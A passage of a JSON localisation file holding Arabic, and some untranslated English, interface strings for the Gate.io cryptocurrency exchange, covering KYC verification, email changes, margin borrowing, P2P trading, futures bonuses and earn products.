المحفظة","kyc_next_upload_gesture":"التالي: تحميل صور الإيماءات","repay_limit_modal_tips":"تم تعليق التحويل والتداول لهذه العملة. إذا لم يكن لديك ما يكفي من الأموال المتاحة في حساب هامش المحفظة لسداد القرض، يمكنك النقر هنا لتحويل الأموال من الحساب الفوري <span>للسداد</span>.","repay_limit_transfer_tips":"تم تعليق التحويل والتداول لهذه العملة بسبب انخفاض السيولة وارتفاع المخاطر. إذا لم يكن لديك ما يكفي من الرصيد المتوفر في حساب هامش المحفظة لسداد القرض، يمكن استخدام رصيد الحساب الفوري لهذا الغرض. ويرجى ملاحظة أنه سيتم استخدام حساب هامش المحفظة المتاح أولًا.","repay_limit_transfer_close_tips":"تم تعليق التحويل والتداول لهذه العملة بسبب انخفاض السيولة وارتفاع المخاطر. إذا كنت لا تزال تحتفظ بصفقات في السوق ذات صلة بالعملة الموجودة في حساب هامش المحفظة، يمكنك تصفيتها من هنا. الحد الأقصى للمبلغ القابل للشراء <= (الاقتراض التراكمي - العملة المتاحة - العملات المتوفرة بالفعل في الطلبات المعلقة)","Portfolio Margin Account Available":"حساب هامش المحفظة متاح","Portfolio Margin Account Coin Available":"العملات المتوفرة في حساب هامش المحفظة","Spot Account Balance":"رصيد الحساب الفوري","detail_empty":"Your balance was insufficient and the auto-investment failed","Promotions":"عروض ترويجية","experimental network":"كوساما هي شبكة تجريبية من بولكادوت. في مزاد الشموع المعدل، يوافق مقدمو العروض على تأمين مبلغ معين من KSM لفترة زمنية معينة للمزايدة للحصول على حق الوصول إلى slot. وفي Gate.io، يمكنك تأمين الرموز المميزة لـ KSM لمساعدة مشروع في المزايدة على slot. وإذا فاز المشروع الذي ساهمت فيه، فستحصل على مكافأة مقدمة من المشروع؛ وإذا خسر المشروع الذي ساهمت فيه، فسيتم إلغاء تأمين رموز KSM الخاصة بك ثم إعادتها إليك بعد المزاد.","Welcome to":"مرحبًا بك في $name$","web3NetworkNotSupport":"الشبكة غير مدعومة. تبديل الشبكة هنا","web3NetworkChange":"الشبكة غير مدعومة. يرجى أولاً التبديل إلى الشبكة \"$chainname$\" الموجودة في المحفظة","WalletConnect qrcode":"امسح رمز الاستجابة السريعة ضوئيًا باستخدام محفظة متوافقة مع WalletConnect","Copy clipboard":"نسخ","Copied!":"تم النسخ بنجاح!","Loading...":"تحميل...","Choose your wallet":"اختر محفظتك","Desktop":"الحاسب الشخصي","Mobile":"الهاتف المحمول","My Wallet":"محفظتي","Choose a Network":"اختر شبكة","Failed to login":"تعذّر تسجيل الدخول","This email is not verified. Please verify the email first":"لم يتم التحقّق من عنوان البريد الإلكتروني هذا. يرجى التحقّق من عنوان البريد الإلكتروني أولاً","Verify email":"التحقّق من عنوان البريد الإلكتروني","Verified! Please log in again":"تم التحقّق! يرجى تسجيل الدخول مرة أخرى","Failed to verify. Please try again":"تعذّر التحقق. يرجى المحاولة مرة اخرى","Grand Wheel":"Grand Wheel","New User Exclusive":"عرض حصري للمستخدمين الجدُد","Only for new users registered after $0$":"العرض متاح فقط للمستخدمين الجدد الذين تم تسجيلهم بعد $0$","Only for new users that are registered after $0$ and have completed KYC 1 verification":"فقط للمستخدمين الجدد الذين تم تسجيلهم بعد $time$ وأنهوا التحقق من الهوية $order$ .","Security Verification":"التحقق الأمني","Change Email":"تغيير عنوان البريد الإلكتروني","Back":"رجوع","Verify Original Email":"التحقق من عنوان البريد الإلكتروني الأصلي","Verify Account":"التحقق من الحساب","Enter New Email":"أدخل عنوان بريد إلكتروني جديد","Email Changed":"تم تغيير عنوان البريد الإلكتروني","Withdrawal and P2P trading will be disabled for 24 hours after you change your email. Email can only be changed once within 72 hours, and 5 times in a lifetime.":"سيتم تعطيل السحب وتداولمن شخص لشخص لمدة 24 ساعة بعد تغيير عنوان بريدك الإلكتروني. يمكن تغيير عنوان البريد الإلكتروني مرة واحدة فقط في غضون 72 ساعة، و5 مرات كحد أقصى.","Next":"التالي","Original Email Unavailable?":"هل عنوان البريد الإلكتروني الأصلي غير متوفر؟","Get Code":"الحصول على الرمز","Fund Password":"كلمة مرور الصندوق","SMS Verification Code":"رمز التحقق عبر الرسائل النصية القصيرة","New Email":"عنوان بريد إلكتروني جديد","Enter a new email":"أدخل عنوان بريد إلكتروني جديد","New Email Verification Code":"رمز جديد للتحقق من عنوان البريد الإلكتروني","Enter email verification code":"أدخل رمز التحقق من عنوان البريد الإلكتروني","New Password":"كلمة مرور جديدة","Enter a new password":"أدخل كلمة مرور جديدة","Re-enter New Password":"أعد إدخال كلمة المرور الجديدة","Email Changed!":"تم تغيير عنوان البريد الإلكتروني!","To ensure account security, you will be logged out.Use the new email and password to log in.":"للحفاظ على أمان الحساب، سيتم تسجيل خروجك. استخدم عنوان البريد الإلكتروني الجديد وكلمة المرور لتسجيل الدخول.","Re-login":"إعادة تسجيل الدخول","The passwords do not match":"كلمتا المرور غير متطابقتين","Terms of trade":"شروط التداول","Terms of placeholder":"يستطيع الطرف المقابل رؤية شروط المعاملة التي أدخلتها قبل إجراء المعاملة","Apply to Become a Merchant":"التقدم بطلب لتصبح تاجرًا","KYC verification":"التحقق من الهوية (KYC)","KYC verification h5 txt":"يرجى إكمال التحقق من الهوية أولاً لضمان أمان المعاملة.","Complete":"مكتمل","Deposit to spot account":"الإيداع في الحساب الفوري","Do KYC 2 verification now":"قم بالتحقق من الهوية الآن","Vip Tier":"مستوى VIP","Vip Tier txt":"يمكن فقط لمستخدم بالمستوى VIP 3 التقدم بطلب ليصبح تاجرًا.","About VIP Tiers":"نبذة عن مستويات VIP","Minimum margin":"الحد الأدنى للهامش","Minimum margin txt":"يجب أن يكون لديك ما لا يقل عن 100 عملة مكافئة لـ USDT في حسابك قبل نشر الإعلانات.","Log in / Sign up":"تسجيل الدخول / الاشتراك","Place an order now":"تقديم طلب الآن","c2cMerchan Buy btn":"شراء سريع","c2cMerchan Sell btn":"بيع العملات الرقمية ","Daily borrowing rate":"معدل الاقتراض اليومي","This loan":"This loan","Borrowing daily interest rate":"Borrowing daily interest rate","Do not remind me later":"لا تذكرني لاحقا","Classic Margin":"Classic Margin","Buy & sell exceeds tips":"مبلغ الاقتراض هو المبلغ الذي تحتاج إليه بخلاف المتاح للشراء/البيع","daily rate tips":"سيتم فرز عروض الإقراض في السوق بناءً على الحد الأدنى لأسعار الفائدة لمعرفة معدل فائدة التنفيذ للساعة الماضية، أو معدل الإقراض بالساعة.","Cancel Interval":"Cancel Interval","Mystory Box":"صندوق الغموض","Limit2":"حد","greenHandHelpTitle1":"دليل كامل للمبتدئين ","greenHandHelpMain1":"هنا يوجد دليل Gate.io للمبتدئين! \"التنزيل\" - \"التسجيل\" - \"التحقق\" - \"شراء العملات الرقمية \" - \"التداول\": 5 خطوات تساعدك على البدء بسهولة.","greenHandHelpTitle2":"كيف يمكن شراء العملات الرقمية ","greenHandHelpMain2":"يستمتع المستخدمون الأفراد بصفقات تداول سريعة من شخص لشخص مع التجار دون أي رسوم تداول.","greenHandHelpTitle3":"كيفية القيام بالتداول الفوري","greenHandHelpMain3":"التداول باستخدام أنواع الأوامر المتقدمة","greenHandHelpTitle4":"كيفية إعادة شحن النقود وسحبها على Gate.io؟","greenHandHelpMain4":"انقر على \"المحفظة\" - \"إعادة الشحن/السحب\" في الزاوية اليسرى العليا من موقع Gate.io الإلكتروني. ما عليك سوى اتباع التعليمات الظاهرة على الصفحة.","Share to Twitter":"المشاركة على تويتر","orderModalCancel_tit":"يرجى إخبارنا بسبب إلغاء الطلب","Please enter":"Please enter","orderModalCancelConfirmed_tit":"تأكيد القرض","orderModalCancelConfirmed_txt":"إذا قمت بإلغاء الطلب، فلن تتمكن من استرداد السعر الذي دفعته تلقائيًا. وستحتاج إلى التفاوض مع التاجر أو الاتصال بخدمة العملاء لطلب استرداد الأموال. هل تريد بالتأكيد إلغاء الأمر؟","future.OldVersion":"إصدار قديم","future.New Version":"إصدار جديد","open":"المفتوح","Standard trade":"عادي","Centralized Permissions":"الأذونات المركزية","Please make sure you fully understand the potential risks":"تحتوي هذه العملة على واحدة أو أكثر من $centralized permissions$. يرجى التأكد من أنك تفهم المخاطر المحتملة تمامًا.","Blocklisting any address":"إدراج أي عنوان في القائمة السوداء","Transferring tokens from any account":"تحويل الرموز من أي حساب","Burning tokens in any account":"حرق الرموز في أي حساب","Arbitrary transfer of locked tokens":"التحويل العشوائي للرموز المؤمّنة","Infinite minting":"سك النقود الغير محدود","Arbitrary change of fees":"التغيير العشوائي للرسوم","Arbitrary contract suspension":"تعليق العقد العشوائي","Contract name change":"تغيير اسم العقد","Arbitrary contract upgrade":"ترقية العقد العشوائية","The centralized permissions include":"تتضمن الأذونات المركزية","spot.footer.bigData":"البیانات الضخمة","kyc_jumio_tip":"سنبدأ التحقق من مستند إثبات الهوية نيابة عنك. يرجى الحرص دائمًا على أن يكون مستند إثبات الهوية الأصلي معك. سيتم قبول بطاقة إثبات الهوية أو جواز السفر أو رخصة القيادة الصادرة عن جهة حكومية.","kyc_jumio_btn":"إنه معي الآن","Your exclusive P2P Manager":"مدير التداول من شخص لشخص الخاص بك","P2P Manager":"إدارة تداول P2P","p2pManager_new_txt":"إذا كانت لديك أي استفسارات أثناء المعاملة، يمكنك التواصل مع مدير حساب التداول من شخص لشخص المخصص لك عبر تيليغرام.","spot limit tips":"لا يتم دعم تلك السوق والعملات الرقمية ذات الصلة ضمن وضع حساب هامش المحفظة.","p2p_more_pay_tiptxt":"ويمكن اختيار 3 طرق دفع كحد أقصى.","beginner zone rules add1":"6. النشاط مفتوح للمستخدمين الجدُد فقط. وسيتم إغلاقه تلقائيًا عند اكتمال المهام.","beginner zone rules add2":"7. تحتفظ شركة Gate.io بالحق النهائي في تفسير النشاط.","future.bonus.claimagain":"تم إغلاق الصفقة بنجاح. يُرجى تحصيل مكافأة العقود الآجلة مرة أخرى.","future.bonus.Failedtoclose":"تعذّر إغلاق الصفقة. يرجى المحاولة مرة أخرى.","future.bonus.Prompt":"مطالبة","future.bonus.holdingPosition":"أنت تحتفظ بصفقة في سوق لا تتوفر فيها مكافآت عقود Gate.io الآجلة. يُرجى إغلاق الصفقة أو إلغاء الأمر أولاً.","future.bonus.Later":"لاحقًا","future.bonus.marketnotsupport":"السوق الحالية لا تدعم مكافآت العقود الآجلة.","future.bonus.Viewmarkets":"عرض الأسواق المدعومة.","future.bonus.DestroyedSuccessfully":"تم التنازل عن المكافأة بنجاح","future.bonus.Failed":"فشل","future.bonus.Thismarketnotsupport":"هذه السوق لا تدعم مكافآت العقود الآجلة. يمكنك التداول في الأسواق التالية حيث يتم دعم مكافآت العقود الآجلة","future.bonus.pleasedestroy":"إذا كنت ترغب في التداول في السوق الحالية، يُرجى التنازل عن مكافأة العقود الآجلة أولاً.","future.bonus.GotIt":"حسنًا","future.bonus.Prompt2":"مطالبة","future.bonus.DestroyBonus":"التنازل عن المكافأة","future.bonus.currentlyHolding":"تمتلك حاليًا مكافأة العقود الآجلة، وهو أمر غير مدعوم في بعض الأسواق. يرجى الانتقال إلى الويب/التطبيق للتداول أو تدمير مكافأة العقود الآجلة أولاً.","Search Market":"ابحث في سوق $market$","floating":"متغير","autoBorrowMaxTips":"The unified account mode automatically borrows and buys up to","Principal + Maximum Borrowable":"رأس المال + الحد الأقصى للاقتراض","Principal + Maximum Borrowable_v2":"رأس المال + الحد الأقصى للاقتراض (يمكن أن تكون النتيجة الفعلية أقل عندما يكون هناك خسارة بسبب فرق قيمة التخمين للاقتراض عن القيمة الفعلية)","agreeUpgradeConfirm":"لقد فهمت هذا التعديل وقمت بتأكيد الترقية","agreeUpgradeConfirmTips1":"بعد هذه الترقية، يمكنك اختيار الاقتراض التلقائي أو السداد التلقائي للتداول بالهامش المعزول","agreeUpgradeConfirmTips2":"سيتم تغيير مجموعة التمويل من Crypto Lending إلى جاري التمكين، والتي تقدم معدل فائدة واحدًا لجميع المقترضين. لا يمكنك اختيار سعر الفائدة عمداً بعد الآن.","agreeUpgradeConfirmTips3":"لا توجد مدة قرض ثابتة، ويعتمد معدّل الفائدة الديناميكي على ظروف السوق والفائدة التي يتم تحصيلها كل ساعة","agreeUpgradeConfirmTips4":"سيكون هذا التحديث متاح لك أيضًا على حساباتك الفرعية وعلى التطبيق وعبر API. يرجى ملاحظة أن واجهة api/margin/Loans لن تكون متاحة بعد التحديث. إذا قمت بتأكيد التحديث، فأنت توافق على التعديلات أعلاه. يمكنك تعديل استراتيجيات التداول الخاصة بك وفقًا لذلك.","Old version":"إصدار قديم","Confirm & Upgrade":"تأكيد وترقية","margin_borrow_updated_tips_content":"لقد قمت بترقية التداول بالهامش المعزول والاقتراض بالهامش غير متاح لك الآن. بعد الترقية، يمكنك اختيار الاقتراض التلقائي للأموال التي تحتاجها للتداول بالهامش المعزول. إذا كنت ترغب في الاقتراض يدويًا، يمكنك النقر فوق رمز الاقتراض في صفحة التداول أو النقر فوق الاقتراض السريع أدناه. يمكنك التحقق من تفاصيل الاقتراض السريع في حساب الهامش المعزول - <span class=\"loan_management_cls\">إدارة القروض</span>. يمكن رؤية تفاصيل سداد الاقتراض قبل الترقية في أوامر الهامش المعزولة - <span class=\"pre_upgrade_loan_details\">تفاصيل قرض ما قبل الترقية</span>.","Quick Borrow":"الاقتراض السريع","Upgrade Notice Content":"لقد قمت بالترقية إلى منتج الاقتراض بالهامش الجديد. لا يزال بإمكانك السداد هنا، ولكن يجب النقر فوق عبارة \"الاقتراض السريع\" أدناه للاقتراض. يمكنك التحقق من تفاصيل \"الاقتراض السريع\" في حساب الهامش المعزول - إدارة القروض.","Borrow Amount":"الاقتراض","Repay Amount":"السداد","smallExchangeTipsUpdata":"يمكنك تحويل أرصدة صغيرة من العملات الرقمية المدعومة (باستثناء العملات الرقمية التي تمت إزالتها من القائمة) التي تقل عن <span>0.0001BTC</span> في القيمة إلى GT. تتوفر حصة تبلغ 10 GT لكل حساب كل 3 أيام.","BTCValuation":"قيمة BTC","selected-coin-nums":"تم تحديد <span>$nums$</span> عملة","smallExchangeToGetUpdata":"سوف تحصل على","smallExchangeToGetTips2":"تم تحديد <span>$nums$</span> عملة، وستحصل على <span>$GT$</span> GT تقريبًا","Confirm to convert":"تأكيد التحويل","Convert Small Balance to GT":"تحويل رصيد صغير إلى GT","smallExchangeToGetTips1":"هل تريد بالتأكيد تحويل هذه العملات إلى GT؟","Convert History":"سجل معاملات الفلاش","Convert":"تحويل","go_to_set_fund_password_tips":"لحماية أموالك، يرجى إنشاء كلمة مرور للصندوق.","autoBorrowMaxTips$num$":"يمكنك الشراء حتى $num$ عن طريق الاقتراض التلقائي بالهامش المعزول","Trading pair":"زوج التداول","Upgrade":"ترقية","Upgrade Notice":"إشعار الترقية","future.bonus.Contracts":"العقود","future.bonus.Coins":"عملات عادية","future.bonus.Value":"القيمة","Commission Details":"تفاصيل العمولة","REMINDER":"تذكير","UNABLE_TO_TURN_NOTIOFICATION_ON":"لم يتبقَّ سوى أقل من $time$ دقائق قبل بدء البيع، وبالتالي يتعذّر تفعيل الإشعارات الآن","UNABLE_TO_TURN_NOTIOFICATION_OFF":"لم يتبقَّ سوى أقل من $time$ دقائق قبل بدء البيع، وبالتالي يتعذّر إيقاف الإشعارات الآن","REMINDER_SUCCESS_HINT":"الإشعارات مفعّلة. سنرسل لك إشعارًا قبل $time$ دقائق من بدء البيع","CANCEL_REMINDER_HINT":"هل تريد بالتأكيد إيقاف الإشعارات؟ بمجرد الإيقاف، لن تتلقى إشعارات بشأن المبيعات","NOTIFY_ME_1":"إرسال إشعارات إليّ","NOTIFY_ON_1":"تم تشغيل الإشعارات","NOTIFY_ME_2":"إرسال إشعارات إليّ","NOTIFY_ON_2":"تم تشغيل الإشعارات","NOTIFY_FAILED":"تعذّر تفعيل الإشعارات","spot.marketprice.amount.tip":"بسبب تقلبات الأسعار، قد يختلف الإجمالي الفعلي المملوء عن الإجمالي الذي أدخلته. إذا فشل الطلب بسبب أن الإجمالي الذي أدخلته صغير جدًا، يرجى زيادة الإجمالي.","spot.marketprice.number.tip":"بسبب تقلبات الأسعار، قد يختلف المبلغ الفعلي المملوء عن المبلغ الذي أدخلته. إذا فشل الطلب بسبب أن المبلغ الذي أدخلته صغير جدًا، يرجى زيادة المبلغ.","spot.trailorder.price.tip":"عندما يرتفع السعر الأخير حسب نسبة الانعكاس أو أعلى من أدنى سعر للشراء (أو ينخفض بعد ارتفاعه بما لا يزيد عن هذه النسبة المئوية للبيع)، يتم استيفاء الشرط. السعر المرتفع أو المنخفض هو أعلى أو أدنى سعر منذ طرح الأمر.","spot.trailorder.rate.tip":"بالنسبة إلى أمر الشراء، يتم استيفاء الشروط عندما يكون السعر الأخير مساويًا لسعر التنشيط أو مرتفعًا عنه، ويكون سعر التنشيط مساويًا أو أكبر من السعر المنخفض؛ وبالنسبة إلى أمر البيع، يتم استيفاء الشروط عندما يكون السعر الأخير أقل من أو يساوي سعر التنشيط، ويكون سعر التنشيط أقل من أو يساوي السعر المرتفع. إذا كان سعر التنشيط فارغًا، فسيتم تطبيق شرط النسبة المئوية للانعكاس فقط.","futures.form.limit.price.select.GTC":"طلب مكتمل - الإلغاء يدويًا","futures.form.limit.price.select.IOC":"مباشر أو ملغي","futures.form.limit.price.select.FOK":"تعبئة أو مسح","futures.form.limit.price.post.only.desc":"يتم تنفيذه كصانع سوق فقط، ويتم إلغاؤه إذا كان من الممكن تنفيذ الأمر كمتقبل سوق","finances.Minimum":"الحد الأدنى","finances.TotalPersonalQuota":"إجمالي الحصة الشخصية","finances.FirstTimeUsersTips":"متاح فقط لمستخدمي هذا المنتج لأول مرة. يمكنك اختيار منتجات ذات شروط استثمار مختلفة.","future.info.Breakdown":"تحليل مكوّن الفهرس","future.info.Weight":"الأهمية النسبية","future.info.Exchange":"تبادل","future.info.Price":"سعر التداول","future.info.TradingPair":"زوج التداول","liveNews.News":"اخر الأخبار","liveNews.FutureEvents":"أحداث مستقبلية","liveNews.duty":"إخلاء المسؤولية: لا تمثل المعلومات الواردة في هذه الصفحة أي توجّه لـ Gate.io، ولا ينبغي استخدامها لاتخاذ أي قرارات استثمارية، أو اعتبارها تأييدًا لآراء أي جهة خارجية.","liveNews.copy":"نسخ الرابط","liveNews.copied":"تم نسخ الرابط","liveNews.autoOff":"التحديث التلقائي (إيقاف)","liveNews.autoOn":"التحديث التلقائي (تفعيل)","liveNews.auto":"تحديث تلقائي","liveNews.hotTopics":"أهم المواضيع","liveNews.Sunday":"الأحد","liveNews.Monday":"الإثنين","liveNews.Tuesday":"يوم الثلاثاء","liveNews.Wednesday":"الأربعاء","liveNews.Thursday":"يوم الخميس","liveNews.Friday":"جمعة","liveNews.Saturday":"السبت","liveNews.Today":"اليوم","liveNews.Yesterday":"أمس","c2cMerchant verified tit1":"تهانينا! ","Merchant Cooperation":"تعاون التجار","spot.unified.disabled.tips":"لا يتم دعم التداول في هذا السوق في وضع حساب هامش المحفظة. سيتم دعم المزيد من الأسواق قريباً. ترقبوا كل جديد!","Managed.Trading.risks":"الحساب الفرعي المُدار هو نوع من الحسابات الفرعية المتاحة على Gate.io. يمكن إنشاء حسابات فرعية متعددة مُدارة وفقًا لمستوى VIP للحساب الرئيسي، ويمكن ربطها بفِرَق التداول. تقوم فرق التداول بإدارة هذه الحسابات الفرعية وممارسة استراتيجيات تداول مختلفة للحصول على الأرباح وتقليل المخاطر.","Isolated Margin Account Assets":"أصول حساب الهامش المعزول","limit available isolated $symbol$":"الـ $symbol$ المتوفر في هذا السوق هو أقل من 0. إذا كنت لا تزال ترغب في النقل، فيرجى التأكد من أن توفره لا يقل عن 0.","Isolated Available":"معزولة متاحة","Spot Available":"التداول الفوري المتاح","transfer isolated at once $number$":"انقر فوق «النقل الآن» وسوف تقوم بتحويل $number$ من حسابك الفوري إلى حساب الهامش المعزول.","Transfer Now":"التحويل الآن","Transfer Successful":"تم التحويل بنجاح","Inadequate Available in Spot Account":"الكمية غير الكافية المتاحة في الحساب الفوري","Transfer Failed":"تعذّرت عملية التحويل","User Identity Vertification":"User Identity Vertification","Basic infomation":"المعلومات الأساسية","firstname_placeholder":"الرجاء إدخال الاسم الأول","lastname_placeholder":"الرجاء إدخال الاسم الأخير","Profession":"Profession","profession_placeholder":"Please choose Profession","Address information":"Address information","Identification Document Type":"Identification Document Type","Street Name & Building Number":"Street Name & Building Number","street_placeholder":"Please enter street number and build number","Neighbour Name":"Neighbour Name","neighbour_placeholder":"Please choose Neighbour Name","District Name":"District Name","district_placeholder":"Please choose District Name","Province (or City)":"Province (or City)","province_placeholder":"Please choose Province (or City)","Document number":"Document number","document_no_placeholder":"Please enter Document number","tr_id_number_placeholder":"Please enter Turkish ID number","kyc_tr_pv_tip_1":"Daily Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_2":"Monthly Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_3":"Daily Crypto Withdrawal Limit","kyc_tr_pv_tip_3_other":"or other tokens of equivalent value","kyc_tr_pv_tip_4":"Daily Crypto Deposit Limit","kyc_tr_pv_tip_5":"Monthly Crypto Deposit/Withdrawal Limit","Please wait. The appeal will be submitted in $s$ minutes.":"يرجى التواصل مع الطرف المقابل أولاً، ويمكنك بدء الاستئناف بعد $s$ دقائق.","limit_isolated_margin_tips":"لا تدعم السوق الحالية التداول بالهامش المعزول.","future.trade.orderbook.user.guide.modal.title":"اضغط لفترة طويلة لسحب دفتر الطلبات أو التداولات لتخصيص تخطيط عمودي أو أفقي","Subscription":"الاشتراك","Interest":"الفائدة","Order ID":"معرف الأمر","Subscribed at":"اشترك في","Product":"المنتج","Subscription Amount":"مبلغ الاشتراك","Investment Term":"مدة الاستثمار","my_order_Redemption_Amount":"مبلغ الاسترداد","Date & Time":"التاريخ& والوقت","my_order_Market":"السوق","Bonus_Amount":"المبلغ","Lock & Earn":"اقفل واكسب","Go to HODL & Earn":"انتقل إلى الاحتفاظ والكسب","Flexible Staking":"استثمار غير محدد المدة في نقاط البيع","Structured Products":"المنتجات المهيكلة","Go to Structured Products":"انتقل إلى المنتجات المهيكلة","Dual Currency":"الاستثمار المزدوج","Go to Dual Currency":"انتقل إلى العملة المزدوجة","Liquidity Mining":"تعدين السيولة","Slot Auctions":"المزاد العلني","Go to Slot Auctions":"انتقل إلى مزادات المقامرة","Add/Redeem History":"سجل الإضافة/الاسترداد","Bonus Claimed":"تم تحصيل المكافأة","signupNoticeTitle_1":"اربح حتى $amount$ في المكافآت الترحيبية","signupNoticeTitle_2":"قم بدعوة الأصدقاء واربح المكافآت","signupNoticeTitle_3":"استمتع بمجمعات $num$ الجوائز","signupNoticeDesc_1":"أكمل مهام المبتدئين & واربح جائزة رائعة","signupNoticeDesc_2":"احصل على خصم على رسوم التداول وعمولة تصل إلى $percentage$ مع أصدقائك","signupNoticeDesc_3":"شارك في الأنشطة للفوز بجوائز ضخمة","guide_title_en_1":"تداول العملات الرقمية باستخدام بطاقة الخصم أو طرق الدفع الأخرى","tuide_desc_en_1":"احصل على $amount$ على شكل نقاط بعد الانتهاء من أول صفقة P2P","Tasks & Bonuses":"المھام والمكافآت","finances.AutoRestakeTips1":"في حالة تمكين إعادة التكديس التلقائي، ستتم إعادة تعيين المدير تلقائيًا عند انتهاء المدة الحالية. سيستمر توزيع الفائدة بشكل دوري. قد يختلف معدل APR للمنتج من مصطلح إلى آخر. من خلال تمكين إعادة التكديس التلقائي، فإنك توافق وتقبل المخاطر الذي ينطوي عليها ذلك.","finances.AutoRestakeTips2":"أدى هذا الطلب إلى تمكين إعادة التكديس التلقائي والذي سيعيد تكديس رأس المال عند انتهاء المدة الحالية. لإيقاف تشغيل إعادة التكديس التلقائي، يرجى الانتقال إلى سجل الاستثمار لإيقاف تشغيله قبل ساعة على الأقل من نهاية الفصل الدراسي الحالي.","finances.NotCheckedAutoRestakeTips":"لم يقم هذا الطلب باختيار إعادة التكديس التلقائي. لا يمكنك تشغيل/إيقاف إعادة التكديس التلقائي لهذا الطلب.","finances.AutoRestake":"إعادة التكديس التلقائي","finances.InterestDistributed":"تم توزيع الفائدة","finances.Lend&EarnIntroduce":"قم بتخليص أصولك في أي وقت. يتم استحقاق الفائدة كل ساعة.","finances.SafeAndConvenient":"آمنة ومريحة","finances.StableYield":"عائد مستقر","finances.LessThanAnHourPrompt":"سينتهي الفصل الحالي في أقل من ساعة. لا يمكنك تشغيل/​إيقاف إعادة التكديس التلقائي الآن.","tr_no_turkey_id_msg":"In order for our customers to send money to our platform through banks, they must be Turkish citizens or legal residents of Turkey. You cannot send money to our platform through banks because you do not meet these conditions. If you are residing in Turkey in accordance with the law or you are a Turkish citizen, please provide your Turkish ID number (TC ID Number) below.","Did not receive verification code":"Did not receive verification code","SMS code not received":"لم يتم استلام الرمز برسالة قصيرة؟","If the code is not received for a long time, please":"إذا لم يتم استلام الرمز بعد مدة طويلة، يرجى:","Ensure the registered phone number is $s$":"تأكد من أن رقم الهاتف المسجل هو $s$","Check if the message is in the SMS bin.":"تحقق مما إذا كانت الرسالة موجودة في سلة الرسائل القصيرة.","The message may be delayed. Try again after 10 minutes.":"قد تتأخر الرسالة. حاول مرة أخرى بعد 10 دقائق.","If still not resolved":"إذا لم يتم حل المشكلة بعد، فاتصل بدعم العملاء.","Check if your phone bill is overdue.":"تحقق مما إذا كانت فاتورة هاتفك متأخرة.","Resend SMS":"إعادة إرسال الرسائل القصيرة","oauth_terms.right_text":"منصة Gate.io، افتح باب العملات الرقمية معك!","district_enter_placeholder":"Please enter District Name","neighbour_enter_placeholder":"Please enter Neighbour Name","province_enter_placeholder":"Please enter Province (or City)","plogin2.title":"Authorized secondary verification","plogin2.subTitle":"Please fill in the $type$ to further ensure the advanced security mechanism of account security.","sms authenticator code":"رمز التحقق عبر الرسائل النصية القصيرة","Acquire the code":"Acquire the code","Google Authenticator":"Google Authenticator","Agree and authorize":"Agree and authorize","newPointPassword":"الرجاء إدخال كلمة مرور الصندوق","newPointRevise":"مراجعة كلمة مرور الصندوق","Log in with Gate.io":"Log in with Gate.io","Authorize and Login":"Authorize and Login","Account Equity":"رصيد الحساب","USD assets tips":"القيمة بالدولار الأمريكي لجميع الأصول في الحساب، مع خصم الخصوم. أسهم الحساب= ∑ (الأسهم × سعر المؤشر)","Total Liabilities":"إجمالي الالتزامات","USD value of all liabilities in the account":"القيمة بالدولار الأمريكي لإجمالي الخصوم في الحساب. إجمالي الخصوم = ∑ (الخصوم × سعر المؤشر)","Portfolio Initial Margin Level":"مستوى الهامش الأولي للمحفظة","Portfolio Margin Level tips1":"مستوى الهامش الأولي للمحفظة = رصيد هامش المحفظة/الهامش الأولي للمحفظة؛ عندما يكون المستوى <100٪، سيتم إلغاء الطلبات المفتوحة للعقود الآجلة الدائمة التي لا تهدف إلى تقليل المراكز الحالية.","Portfolio Maintenance Margin Level":"مستوى هامش الصيانة للمحفظة","Portfolio Margin Level tips2":"مستوى هامش صيانة المحفظة = رصيد هامش المحفظة / هامش صيانة المحفظة؛ عندما يكون المستوى ≤ 110٪، سيتم سداد القرض تلقائيًا باستخدام الرصيد المتاح؛ عندما يكون المستوى ≤ 100٪، ستبدأ التصفية.","Equity":"الأسهم","total assets tips":"أصول العملة في حساب هامش المحفظة، مع خصم الخصوم.","Equity total tips1":"الأسهم = رصيد الحساب + الأرباح والخسائر للعقود الآجلة غير المحققة - القروض الفورية؛ رصيد الحساب = الرصيد المتاح + المشغول","Occupied":"مجمدة","sum assets tips":"مجموع الأصول التي تشغلها الأوامر المفتوحة الفورية والعقود الآجلة الدائمة والهامش الأولي","Occupied tips":"المشغولة= الأصول التي تشغلها الأوامر المفتوحة الفورية + الهامش الأولي الدائم للعقود الآجلة","Liabilities":"الالتزامات","The actual loans of the coin":"القروض الفعلية للعملة","Formula":"الصيغة","Borrowed + abs(Min (Equity, 0))":"خصوم العملة = القروض في التداول الفوري + القيمة المطلقة [لأدنى قيمة بين (الرصيد المتاح + الهامش الأولي للعقود الآجلة + الأرباح والخسائر غير المحققة في العقود الآجلة، أو 0)]","Available + Borrowable (Unavailable for placing orders and transfer)":"متاح + قابل للاقتراض","Available Balance + Borrowable (Available for placing orders and transfer)":"الرصيد المتوفر + قابل للاقتراض","Portfolio Margin Balance":"رصيد هامش المحفظة","USD Portfolio tips":"القيمة بالدولار الأمريكي لرصيد هامش المحفظة في حساب هامش المحفظة.","Portfolio Margin Balance tips2":"رصيد هامش المحفظة = الرصيد المتاح + الهامش الأولي للعقود الآجلة الدائمة + الأرباح والخسائر غير المحققة للعقود الآجلة الدائمة","Equity coin":"الأسهم","The maximum borrowable at the current initial margin level":"الحد الأقصى للاقتراض عند مستوى الهامش الأولي الحالي","min Available Margin tips":"الحد الأدنى (الهامش المتاح للمحفظة/مستوى الهامش الأولي للمحفظة/قيمة USDT للسعر الأخير، الحد الأقصى للقرض للعملة)","min Available Margin tips v2":"الحد الأدنى (هامش المحفظة المتاح/مستوى الهامش الأولي الفوري/سعر مؤشر العملة بـ USDT، الحد الأقصى للقرض للعملة) (يمكن أن تكون النتيجة الفعلية أقل عندما تكون هناك خسارة كبيرة)","Start date":"تاريخ البدء","End date":"تاريخ الانتهاء","GateCode":"رمز منصة Gate","Spot/Future trading":"التداول الفوري/العقود الآجلة","Drag files here or click to upload":"اسحب الملفات هنا أو انقر للتحميل","The file should be in $0$, and smaller than $1$.":"يجب أن يكون الملف في $0$ وأن يكون أصغر من $1$.","Unsolved":"لم يحل","Solved":"تم حلها","Closed":"مغلق","Not_Supported_Country":"Not Supported Current Resident Country","Portfolio Available Margin = Portfolio Margin Balance-Portfolio Initial Margin":"الهامش المتاح = رصيد الهامش – الهامش الأولي","otc-go-to":"انتقل إلى تداول الكتلة","trade open unified account tip":"لقد فهمت وأوافق على $userAgreement$ و $marginServiceAgreement$.","User 